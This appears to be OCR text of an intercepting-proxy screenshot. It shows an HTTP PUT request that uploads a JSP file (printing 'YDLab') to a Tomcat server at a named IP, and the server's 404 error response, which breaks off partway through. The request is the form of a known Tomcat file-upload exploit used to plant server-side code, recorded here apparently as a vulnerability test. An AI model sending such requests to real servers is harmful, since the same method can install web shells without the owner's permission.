 Request
Raw Headers Hex XML
PUT /test.jsp HTTP/1.1
Host: 118.89.56.76:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Connection: close
Content-Length: 24
<%out.print("YDLab");%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 967
Date: Wed, 20 Sep 2017 05:28:50 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.79 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-co